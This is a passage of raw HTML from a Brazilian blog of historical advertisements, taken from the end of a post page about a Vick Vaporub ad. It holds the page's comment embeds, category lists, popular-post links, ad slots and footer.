<ft>Comente sobre esta propaganda</ft>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFAsaEq8I69OpbxTrFx7X32RbnwDwb8-4CCxq9RWFVcOKDv2qmTMwnaiX8GWTga2SYLhduRBsj9J3tSgUOc3DudNdTdMgxbO0vMcM31DKDq_Feh6MRrDWcwiS1kNI1FlRu2Leo8f2QV58/s1600/proganda+luciano+amaral+vick+vaporub.jpg' itemprop='url'/>
</div>
<meta content='Propagandas Históricas | Propagandas Antigas' itemprop='name'/>
</div>
 
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Nenhum comentário</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/6283364234339909375?po=2947806901071242997&hl=pt-BR&saa=85391&origin=https://www.propagandashistoricas.com.br' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Assinar:
<a class='feed-link' href='https://www.propagandashistoricas.com.br/feeds/2947806901071242997/comments/default' target='_blank' type='application/atom+xml'>
Postar comentários
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div class='comments-system'>
<div id='disqus_thread'></div>
</div>
<script type='text/javascript'>
              //<![CDATA[
                $('#comments').remove();
              //]]>
              </script>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='https://www.propagandashistoricas.com.br/2020/08/vick-vaporub-luciano-amaral.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = 'propagandashistoricas';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<style>
#searchbox {
width: 350px;
}
#searchbox input {
    outline: none;
}
input:focus::-webkit-input-placeholder {
    color: transparent;
}
input:focus:-moz-placeholder {
    color: transparent;
}
input:focus::-moz-placeholder {
    color: transparent;
}
#searchbox input[type="text"] {
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4XJxHKjoi0Xhr1laTOcRbZg2M07oNcGfHckIToFpUC3oRElheZbwGv9v1fiOIQtVv4FP5zWAElNXJmRwrBxbhNAXe_6w5TqocFIuklN3GzXxpYAnnQAp8nfSXWq-M8l5Oq4ndu9Td3I5u/s15-no/search-dark.png) no-repeat 10px 13px #f2f2f2;
border: 2px solid #f2f2f2;
    font: bold 12px Arial,Helvetica,Sans-serif;
    color: #6A6F75;
    width: 160px;
    padding: 14px 17px 12px 30px;
    -webkit-border-radius: 5px 0px 0px 5px;
    -moz-border-radius: 5px 0px 0px 5px;
    border-radius: 5px 0px 0px 5px;
    text-shadow: 0 2px 3px #fff;
    -webkit-transition: all 0.7s ease 0s;
    -moz-transition: all 0.7s ease 0s;
    -o-transition: all 0.7s ease 0s;
    transition: all 0.7s ease 0s;
}
#searchbox input[type="text"]:focus {
background: #f7f7f7;
border: 2px solid #f7f7f7;
width: 280px;
padding-left: 10px;
}

#button-submit{
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh__zi_2CbZexnH-HLzr6TagnplcO6Mb-KVzZP0tvvYtIEpLMnQJ3ELVy63T8jKrSuvJXMEo1DB5eZz_YTy-HknIdLrw42-lF3KFnn_K_XYnAplkR-ei4NbL530rYAksu1Uk7fC9R1sPL8/s45/seta.png) no-repeat;
margin-left: -40px;
border-width: 0px;
width: 43px;
height: 45px;
}
</style>

<form id="searchbox" method="get" action="/search" autocomplete="off">
<input name="q" type="text" size="17" placeholder="Pesquise nosso acervo" />
<input id="button-submit" type="submit" value=" "/>
</form>



<style>
.social-box{
width:280px;
padding:10px 9px;
margin:0;
overflow:hidden;
background-color:#f2f2f2; 
border:1px solid #f2f2f2;
text-align:center;
}
.social-box a:hover{text-decoration:none}
a.social-item-box{display:block;color:#4b4b4b;float:left;width:64px;overflow:hidden;margin:0;padding:4px 0;background-image:url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRxoZJny9Tta7pZ628I3yguD2wnoTpuPc93fQy4bSDctqIvd8w5wlZyZm9xOz_tX-Glq8L7ymPSJKwOSEjSRhIZCVYNiv3Ya74-4Z1bVXk5sUPavK9pWuXJkY0PkvOXj4S_vwDycV23qei/h164/icones-redes-sociais.png");background-repeat:no-repeat;}
.social-item-outer{background:#f8f8f8;margin:0 0 0 8px;overflow:hidden;float:left;display:inline-block;}
.social-item-outer:hover{background:#fff}
.social-item-outer:nth-child(1):hover{box-shadow:0px -2px 0px #E50700 inset;}
.social-item-outer:nth-child(2):hover{box-shadow:0px -2px 0px #0084C5 inset}
.social-item-outer:nth-child(3):hover{box-shadow:0px -2px 0px #6CAC00 inset;}
.social-item-outer:nth-child(4):hover{box-shadow:0px -2px 0px #00C3B7 inset;}
.social-item-outer:hover{box-shadow:0px -2px 0px #FF8168 inset;}
.social-item-outer:first-child{margin-left:0px;}
.facebook-box{background-position:3px 0px;}
.rss-box{background-position:-219px 0px;}
.twitter-box{background-position:-72px 0px;}
.googleplus-box{background-position:-145px 0px;}
.counter{margin:60px 0 0 0;font-family:'Oswald',Verdana,Sans-serif;line-height:1.2em;font-size:16px;font-weight:500;}
.social-title{color:#888;font-size:11px;}
</style>
<div class="social-box">
<div class="social-item-outer">
<a class="social-item-box facebook-box" href="http://www.facebook.com/propagandashistoricas" target="_blank">
<div class="counter"></div>
<span class="social-title"></span>
</a>
</div>
<div class="social-item-outer">
<a class="social-item-box twitter-box" href="http://twitter.com/prophistoricas" target="_blank">
<div class="counter"></div>
<span class="social-title"></span>
</a>
</div>
<div class="social-item-outer">
<a class="social-item-box googleplus-box" href="http://instagram.com/propagandashistoricas" target="_blank">
<div class="counter"></div>
<span class="social-title"></span>
</a>
</div>
<div class="social-item-outer">
<a class="social-item-box rss-box" href="http://feeds.feedburner.com/propagandashistoricas" target="_blank">
<div class="counter"></div>
<span class="social-title"></span>
</a>
</div>

</div>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Categorias</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Evolu%C3%A7%C3%A3o%20da%20Marca'>Evolução da Marca</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Hist%C3%B3ria%20da%20Marca'>História da Marca</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Natal'>Natal</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Objetos%20do%20Ba%C3%BA'>Objetos do Baú</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Politicamente%20Incorreto'>Politicamente Incorreto</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Turma%20do%20Chaves'>Turma do Chaves</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Utilidades%20do%20Lar'>Utilidades do Lar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/achocolatado'>achocolatado</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/alimentos'>alimentos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/armas'>armas</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/artigos'>artigos</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/autom%C3%B3veis'>automóveis</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/banco%20e%20financeira'>banco e financeira</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/bebidas'>bebidas</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/bebidas%20alcoolicas'>bebidas alcoolicas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/bombril'>bombril</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/brinquedos'>brinquedos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/celebridade'>celebridade</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/chocolate'>chocolate</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/cigarros'>cigarros</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/classificados'>classificados</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/coca%20cola'>coca cola</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/copa%20do%20mundo'>copa do mundo</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/cosm%C3%A9ticos'>cosméticos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/curiosidades'>curiosidades</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/datas%20comemorativas'>datas comemorativas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/droga'>droga</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/educa%C3%A7%C3%A3o'>educação</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/elei%C3%A7%C3%B5es'>eleições</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/eletrodom%C3%A9sticos'>eletrodomésticos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/eletr%C3%B4nicos'>eletrônicos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/embalagens'>embalagens</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/entretenimento'>entretenimento</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/escravos'>escravos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/esportes'>esportes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/fastfood'>fastfood</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/filmes'>filmes</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/fortificante'>fortificante</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/fotografia'>fotografia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/governo'>governo</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/higiene'>higiene</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/humor'>humor</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/infantil'>infantil</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/inform%C3%A1tica'>informática</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/internacional'>internacional</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/jingle'>jingle</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/leite%20condensado'>leite condensado</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/limpeza'>limpeza</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/lojas%20de%20departamento'>lojas de departamento</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/maquin%C3%A1rios'>maquinários</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/material%20escolar'>material escolar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/material%20para%20constru%C3%A7%C3%A3o'>material para construção</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/medicina'>medicina</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/moradia'>moradia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/moto'>moto</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/refrigerante'>refrigerante</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/sa%C3%BAde'>saúde</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/sucos'>sucos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/telefonia'>telefonia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/transporte'>transporte</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/vestu%C3%A1rio'>vestuário</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/ve%C3%ADculos%20de%20comunica%C3%A7%C3%A3o'>veículos de comunicação</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/viagens'>viagens</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/video%20game'>video game</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<script async="async" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" ></script>
<!-- Banner Lateral -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6043786426791488"
     data-ad-slot="6868443415"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Propagandas por Décadas</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/ano%202000'>ano 2000</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2010'>anos 10</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%201900'>anos 1900</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2020'>anos 20</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2030'>anos 30</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2040'>anos 40</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2050'>anos 50</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2060'>anos 60</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2070'>anos 70</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2080'>anos 80</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2090'>anos 90</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/s%C3%A9culo%20XIX'>século XIX</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Mais Visitadas</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2014/01/brincadeiras-do-passado-taco-bets.html' target='_blank'>
<img alt='Brincadeiras do Passado: Taco / Bets' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk3cIOMTwqtOGCydV0AWi2zWJf6nuaSBEqcUvPUSQrpuXCT1aiKXPx8ug0-DH6x40JhGK3I5rW_xRoSs2cHryL7qgbuw7qcheVhWx_okDQAYwjky4uDW2PpZljZh49hOH0K8vDso68-pU/s72-c/taco+ou+bets.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2014/01/brincadeiras-do-passado-taco-bets.html'>Brincadeiras do Passado: Taco / Bets</a></div>
<div class='item-snippet'>    Quem nunca viveu a sensação maravilhosa de jogar taco? Em alguns estados, como na região sul do Brasil é conhecido como bets. A origem a...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2013/11/historia-da-marca-pepsi.html' target='_blank'>
<img alt='História da Marca: Pepsi' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAfXzWvAU_gk0nLVN_QzfcjEOIEualPOl42m9DpHx2fU13SphqVp0x8LrCopPRKTQBgKavNwgV6P2_FhIiv07Tyyc4nAF4ggrmidhW6UR0F06ZePac5vANqWvMWBWJVb_KUAkAyZnPhy0Ln8vkQgaJw5VNGiMr-GopiXPCBaY0vjJijLz0QsQIISgGEqs/s72-c/Depositphotos_46214081_S.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2013/11/historia-da-marca-pepsi.html'>História da Marca: Pepsi</a></div>
<div class='item-snippet'>imagem de Deposit Photos / Pepsi Garrafinha   A história do farmacêutico do estado da Geórgia John Pemberton, que criou a Coca-Cola em 1886 ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2024/11/a-historia-do-chiclete-ping-pong.html' target='_blank'>
<img alt='A História do Chiclete Ping Pong' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHANYREsdjdeKp9HAUtinI7zK8dQv5bhlmgW4W2FBPNQcVmHCTun5N4OGO7Bkne5vk3B-A3P1yD3IA1q-IvW6oq_1kfdS4uClHUSLx5BunmdYyf8gvs6zOHELQIIp8ZpeIlqcjTe0B8hNTyu1Mrtwn-DWCO3Wwfh9nzGiem6b28i5PpdG0uxaQ5ddSNRM/s72-c/marca%20chiclete%20ping%20pong.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2024/11/a-historia-do-chiclete-ping-pong.html'>A História do Chiclete Ping Pong</a></div>
<div class='item-snippet'>O chiclete Ping Pong  é um verdadeiro ícone da cultura popular brasileira, sendo parte da vida de gerações de crianças e adultos. Lançado no...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2026/01/barbex-1937.html' target='_blank'>
<img alt='Barbex - 1937' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3MMhKUXeFqzQ5GE1Azz-wDPPQu0UNSqthf0VNW2cxP6APtDpwR7zshq1HVDbLv3dSag71m81V4AlIFZ2HTwCPDDTxIUAy9HtTtndQEdeyOhOmn6w2B30JIiLBTl2H9QjgX7GLGZXtPHD71VHHUCQ-EmE3UfMvxZfuhrcZMaIJrkzq3i_HeF3tmfhJ8Fg/s72-c/propaganda%20antiga%20barbex%201937.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2026/01/barbex-1937.html'>Barbex - 1937</a></div>
<div class='item-snippet'>O anúncio do Barbex  aposta no diálogo bem-humorado para vender suavidade, trazendo um casal em clima de intimidade e confiança, onde a mulh...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2013/07/brahma-tartaruga-ano-2000.html' target='_blank'>
<img alt='Brahma (Tartaruga) - Ano 2000 ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfK3MhHbUsRUlhKWBk-rFAnnC-R1Tb77f3ylWIHCq45Nd0jAylDwD7PY76ob_cVYn0RhRJjzItTdx9bX_fXa1jJKADDma_L08lJTghTOSW0QN62Qq0zRZaQycKNkv-QkaLDgV36b-OT3A/s72-c/propaganda+da+tartaruga+da+brahma.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2013/07/brahma-tartaruga-ano-2000.html'>Brahma (Tartaruga) - Ano 2000 </a></div>
<div class='item-snippet'>   Quem lembra da tartaruga da Brahma? Ela participou de uma série de comerciais no ano 2000. Dia de relembrar dois VTs. Assista:         </div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<a href="https://plus.google.com/114745671716370900089?rel=author" target="_blank">Autoria</a>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->

</div>

<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Propagandas Antigas</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Publicações Recentes</h2>
<div class='widget-content'>
<span id="recentposts"></span>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Propagandas Populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2014/01/brincadeiras-do-passado-taco-bets.html' target='_blank'>
<img alt='Brincadeiras do Passado: Taco / Bets' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk3cIOMTwqtOGCydV0AWi2zWJf6nuaSBEqcUvPUSQrpuXCT1aiKXPx8ug0-DH6x40JhGK3I5rW_xRoSs2cHryL7qgbuw7qcheVhWx_okDQAYwjky4uDW2PpZljZh49hOH0K8vDso68-pU/s72-c/taco+ou+bets.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2014/01/brincadeiras-do-passado-taco-bets.html'>Brincadeiras do Passado: Taco / Bets</a></div>
<div class='item-snippet'>    Quem nunca viveu a sensação maravilhosa de jogar taco? Em alguns estados, como na região sul do Brasil é conhecido como bets. A origem a...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2025/02/caldos-maggi-1963.html' target='_blank'>
<img alt='Caldos Maggi - 1963' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdj3Z3Lh8U-cbbtNkAKW_MBYBhLEVVXtcPbjX4bCevxDzyz1yC6_YqX53x82PT2kGtzOJvvvMXJgP8iPLc_QHkT08jnOUs3xakOnO_FwtC5fGBEadW8-bB76ED1U2bN0Lq3KTvqbaJSsriW7ZvmaoGoG3ybsrkTJxebQIbG_QdraFsopf_Qy-bQncq5EA/s72-c/propaganda%20antiga%20caldos%20maggi%201963%20-%20revista%20o%20cruzeiro%2024%20de%20agosto.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2025/02/caldos-maggi-1963.html'>Caldos Maggi - 1963</a></div>
<div class='item-snippet'>Esta propaganda dos Caldos Maggi  foi veiculada na Revista O Cruzeiro  em 24 de agosto de 1963 . Ela destaca a praticidade dos caldos Maggi,...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2013/11/historia-da-marca-pepsi.html' target='_blank'>
<img alt='História da Marca: Pepsi' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAfXzWvAU_gk0nLVN_QzfcjEOIEualPOl42m9DpHx2fU13SphqVp0x8LrCopPRKTQBgKavNwgV6P2_FhIiv07Tyyc4nAF4ggrmidhW6UR0F06ZePac5vANqWvMWBWJVb_KUAkAyZnPhy0Ln8vkQgaJw5VNGiMr-GopiXPCBaY0vjJijLz0QsQIISgGEqs/s72-c/Depositphotos_46214081_S.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2013/11/historia-da-marca-pepsi.html'>História da Marca: Pepsi</a></div>
<div class='item-snippet'>imagem de Deposit Photos / Pepsi Garrafinha   A história do farmacêutico do estado da Geórgia John Pemberton, que criou a Coca-Cola em 1886 ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<!-- Topo Principal -->
<ins class='adsbygoogle' data-ad-client='ca-pub-6043786426791488' data-ad-slot='2466163973' style='display:inline-block;width:728px;height:90px'></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='footer-copy row'>
<div class='copyright'> Criador por <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' style='color:#FF5B10;'>Sora</a> | 2024 - <a href='http://www.propagandashistoricas.com.br/' rel='dofollow' style='color:#FF5B10;' target='_blank'>Propagandas Históricas</a> - Todos os Direitos Reservados
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

